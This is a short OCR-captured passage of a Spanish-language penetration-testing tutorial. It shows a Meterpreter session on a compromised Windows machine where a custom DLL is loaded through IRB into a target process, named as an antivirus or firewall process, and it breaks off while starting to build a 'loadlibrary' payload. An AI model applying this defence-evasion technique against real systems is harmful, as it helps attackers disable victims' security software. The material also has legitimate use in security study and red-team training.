
Una vez subida la librería en la máquina
comprometida se procede a ejecutar
IRB
para
cargar la librería en el proceso objetivo (por
ejemplo un proceso de AV o Firewall).
meterpreter > irb
[*] Starting IRB shell
[*] The ‘client’ variable holds the meterpreter client
>> pathtosuspend =
«C:\\SuspenderLibrary\\Suspender10.dll»
=> «C:\\SuspenderLibrary\\Suspender10.dll»
Se procede a crear un el payload “loadlibrary”
de Meterpreter y generarlo (todo utilizando la